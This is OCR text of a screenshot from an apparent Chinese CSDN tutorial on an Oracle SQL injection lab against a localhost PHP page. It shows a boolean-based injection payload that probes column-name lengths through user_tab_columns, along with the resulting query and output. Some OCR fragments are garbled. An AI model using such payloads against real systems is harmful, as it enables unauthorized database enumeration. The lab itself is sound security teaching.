 http://127.0.0....rownum=1))%20--
127.0.0.1/sql-test02.php?id=1 and 2=((select LENGTH(column_name) from Google 8 php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/sql-test02.php
?id=1 and 2=((select LENGTH(column_name) from user_tab_columns where table_name='DEMO' and rownum=1)) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle 注入实验
1 and 2=((select LENGTH(column_name) from user_tab_columns where table_name='DEMO' and rownum=1)) --
SQL语句：select * from DEMO where ID=1 and 2=((select LENGTH(column_name) from user_tab_columns where table_name='DEMO' and
rownum=1)) --
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount